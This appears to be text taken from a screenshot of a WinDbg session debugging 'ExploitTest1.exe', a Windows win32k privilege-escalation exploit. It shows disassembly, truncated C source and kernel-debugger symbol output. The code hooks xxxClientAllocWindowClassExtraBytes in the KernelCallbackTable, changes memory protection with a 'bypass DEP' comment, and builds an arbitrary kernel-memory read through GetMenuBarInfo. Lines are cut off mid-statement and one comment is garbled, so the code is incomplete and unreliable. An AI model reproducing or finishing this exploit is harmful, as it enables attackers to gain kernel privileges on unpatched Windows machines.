 0033:00007ff7`8189131b 8b0410 mov eax, dword ptr [rax+rdx]
0033:00007ff7`8189131e 488d4f0b lea rcx, [rdi+0Bh]
0033:00007ff7`81891322 48899c24c0c20000 mov qword ptr [rsp+0C2C0h], rbx
0033:00007ff7`8189132a 2bc7 sub eax, edi
0033:00007ff7`8189132c 4889b424d0c20000 mov qword ptr [rsp+0C2D0h], rsi
0033:00007ff7`81891334 03c2 add eax, edx
0033:00007ff7`81891336 4803c8 add rcx, rax
0033:00007ff7`81891339 4c89a424d8c20000 mov qword ptr [rsp+0C2D8h], r12
0033:00007ff7`81891341 48890d50430000 mov qword ptr [ExploitTest1!g_pfnHmValidateHandle (00007ff7`81895698)], rcx
0033:00007ff7`81891348 488d0d11210000 lea rcx, [ExploitTest1!`string' (00007ff7`81893460)]
0033:00007ff7`8189134f 4c89ac24a0c20000 mov qword ptr [rsp+0C2A0h], r13
0033:00007ff7`81891357 4c89b42498c20000 mov qword ptr [rsp+0C298h], r14
0033:00007ff7`8189135f 4c89bc2490c20000 mov qword ptr [rsp+0C290h], r15
0033:00007ff7`81891367 ff15ab1c0000 call qword ptr [ExploitTest1!_imp_GetModuleHandleA (00007ff7`81893018)]
0033:00007ff7`8189136d 488bc8 mov rcx, rax
0033:00007ff7`81891370 488d15d1200000 lea rdx, [ExploitTest1!`string' (00007ff7`81893448)]
0033:00007ff7`81891377 ff158b1c0000 call qword ptr [ExploitTest1!_imp_GetProcAddress (00007ff7`81893008)]
0033:00007ff7`8189137d 488d0d04210000 lea rcx, [ExploitTest1!`string' (00007ff7`81893488)]
0033:00007ff7`81891384 488905b5420000 mov qword ptr [ExploitTest1!g_pfnNtUserConsoleControl (00007ff7`81895640)], rax
0033:00007ff7`8189138b ff15871c0000 call qword ptr [ExploitTest1!_imp_GetModuleHandleA (00007ff7`81893018)]
0033:00007ff7`81891391 488bc8 mov rcx, rax
0033:00007ff7`81891394 488d15d5200000 lea rdx, [ExploitTest1!`string' (00007ff7`81893470)]
0033:00007ff7`8189139b ff15671c0000 call qword ptr [ExploitTest1!_imp_GetProcAddress (00007ff7`81893008)]
0033:00007ff7`818913a1 48890590420000 mov qword ptr [ExploitTest1!g_pfnNtCallbackReturn (00007ff7`81895638)], rax
0033:00007ff7`818913a8 4c8d8dd0000000 lea r9, [rbp+0D0h]
0033:00007ff7`818913af 65488b042560000000 mov rax, qword ptr gs:[60h] gs:002b:00000000`00000060=000008a000010001
0033:00007ff7`818913b8 ba00030000 mov edx, 300h
0033:00007ff7`818913bd 41b840000000 mov r8d, 40h
0033:00007ff7`818913c3 488b7858 mov rdi, qword ptr [rax+58h]
0033:00007ff7`818913c7 488b87d8030000 mov rax, qword ptr [rdi+3D8h]
0033:00007ff7`818913ce 488d8fd8030000 lea rcx, [rdi+3D8h]
0033:00007ff7`818913d5 488905b4420000 mov qword ptr [ExploitTest1!g_oldxxxClientAllocWindowClassExtraBytes (00007ff7`
0033:00007ff7`818913dc ff153e1c0000 call qword ptr [ExploitTest1!_imp_VirtualProtect (00007ff7`81893020)]
0033:00007ff7`818913e2 488d0517fcffff lea rax, [ExploitTest1!g_newxxxClientAllocWindowClassExtraBytes (00007ff7`81891
0033:00007ff7`818913e9 ba00030000 mov edx, 300h
0033:00007ff7`818913ee 488987d8030000 mov qword ptr [rdi+3D8h], rax
0033:00007ff7`818913f5 4c8d8dd0000000 lea r9, [rbp+0D0h]
0033:00007ff7`818913fc 448b85d0000000 mov r8d, dword ptr [rbp+0D0h]
0033:00007ff7`81891403 488d8fd8030000 lea rcx, [rdi+3D8h]
0033:00007ff7`8189140a ff15101c0000 call qword ptr [ExploitTest1!_imp_VirtualProtect (00007ff7`81893020)]
0033:00007ff7`81891410 33c9 xor ecx, ecx
0033:00007ff7`81891412 ff15601e0000 call qword ptr [ExploitTest1!_imp__time64 (00007ff7`81893278)]
0033:00007ff7`81891418 488bc8 mov rcx, rax
0033:00007ff7`8189141b ff15671e0000 call qword ptr [ExploitTest1!_imp_srand (00007ff7`81893288)]
0033:00007ff7`81891421 ff15691e0000 call qword ptr [ExploitTest1!_imp_rand (00007ff7`81893290)]
0033:00007ff7`81891427 0f57c0 xorps xmm0, xmm0
0033:00007ff7`8189142a 48c7453800000000 mov qword ptr [rbp+38h], 0
0033:00007ff7`81891432 8bf8 mov edi, eax
0033:00007ff7`81891434 660f7f4510 movdqa xmmword ptr [rbp+10h], xmm0
0033:00007ff7`81891439 b881808080 mov eax, 80808081h
125 }
126
127 //����User32!GetMenuBarinfo��ȡ���� ��
128 QWORD MyRead64(QWORD qwDestAddr)
129 {
130 MENUBARINFO pmbi = {};
131 pmbi.cbSize = sizeof(MENUBARINFO);
132 if (g_bIsInit)
133 {
134 }
135 else
136 {
137 QWORD *pTemp = (QWORD*)LocalAlloc(0x40
138 memset(pTemp, 0, 0x200);
139 QWORD qwBase = 0x0000000400000000;
140 QWORD qwAdd = 0x0000000800000008;
141 for (int i = 0; i < 0x40; i++)
142 {
143 *(pTemp + i) = qwBase + qwAdd*i;
144 }
145 *(QWORD *)ref_g_pMem5 = (QWORD)pTemp;
146 GetMenuBarInfo(g_hWndMax, -3, 1, &pmbi
147 g_pmbi_rcBar_left = pmbi.rcBar.left;
148 bool g_bIsInit = 1;
149 }
150 *(QWORD *)ref_g_pMem5 = qwDestAddr - g_pmb
151 GetMenuBarInfo(g_hWndMax, -3, 1, &pmbi);
152 return (unsigned int)pmbi.rcBar.left + (
153 }
154
155 int _tmain(int argc, _TCHAR* argv[])
156 {
157 if (!FindHMValidateHandle()) {
158 printf("[!] Failed to locate HmValidat
159 return 1;
160 }
161 g_pfnNtUserConsoleControl = (fnNtUserConso
162 g_pfnNtCallbackReturn = (fnNtCallbackRetur
163 //hook xxxClientAllocWindowClassExtraByte
164
165 DWORD64 KernelCallbackTable = *(DWORD64*)(
166
167 g_oldxxxClientAllocWindowClassExtraBytes =
168
169 DWORD dwOldProtect;
170 //bypass DEP
171 VirtualProtect((LPVOID)(KernelCallbackTabl
172 *(DWORD64*)(KernelCallbackTable + 0x3D8) =
173 VirtualProtect((LPVOID)(KernelCallbackTabl
2: kd> bl
2: kd> .reload
Connected to Windows 10 18362 x64 target at (Mon Mar 22 16:09:
SYMSRV: BYINDEX: 0x19
C:\ProgramData\Dbg\sym
ntkrnlmp.pdb
E0093F3AEF15D58168B753C9488A40431
SYMSRV: PATH: C:\ProgramData\Dbg\sym\ntkrnlmp.pdb\E0093F3AEF1
SYMSRV: RESULT: 0x00000000
DBGHELP: nt - public symbols
C:\ProgramData\Dbg\sym\ntkrnlmp.pdb\E0093F3AEF15D58168
Loading Kernel Symbols
...............................................................
...............................................................
..................................................
Loading User Symbols
.............
Loading unloaded module list
.............SYMSRV: BYINDEX: 0x1A
C:\ProgramData\Dbg\sym
ntdll.pdb
0C2E19EA1901E9B82E4567D2D21E56D21
SYMSRV: PATH: C:\ProgramData\Dbg\sym\ntdll.pdb\0C2E19EA1901E9
SYMSRV: RESULT: 0x00000000
DBGHELP: ntdll - public symbols
C:\ProgramData\Dbg\sym\ntdll.pdb\0C2E19EA1901E9B82E456
SYMSRV: BYINDEX: 0x1B
C:\ProgramData\Dbg\sym
ExploitTest.pdb
6C3A3F838B54496AA3FA5569F97934BD1
SYMSRV: PATH: C:\ProgramData\Dbg\sym\ExploitTest.pdb\6C3A3F83
SYMSRV: RESULT: 0x00000000
*** WARNING: Unable to verify checksum for ExploitTest1.exe
DBGHELP: ExploitTest1 - private symbols & lines
C:\ProgramData\Dbg\sym\ExploitTest.pdb\6C3A3F838B54496
2: kd> p
could step in/over inline function frames ...
01 00000000`00143c30 00000000`00000000 ExploitTest1!wmain+
ExploitTest1!wmain+0x29:
0033:00007ff7`81891299 488d0da0200000 lea rcx,[ExploitTes
2: kd> bp 0033:00007ff7`818913af
2: kd> g
Breakpoint 0 hit
ExploitTest1!wmain+0x13f:
0033:00007ff7`818913af 65488b042560000000 mov rax,qword ptr
2: kd>